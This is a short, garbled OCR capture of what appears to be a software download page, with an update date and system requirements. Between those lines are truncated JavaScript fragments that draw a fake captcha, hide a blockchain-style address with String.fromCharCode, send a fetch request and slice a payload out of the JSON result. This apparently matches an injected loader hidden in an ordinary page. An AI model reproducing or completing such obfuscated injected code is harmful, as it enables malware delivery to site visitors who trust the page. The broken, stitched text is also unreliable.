
Updated on: 2026-03-15
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=
Processor:
At least 1 GHz, 2 cores
RAM:
4 GB or higher
Disk space:
64 GB required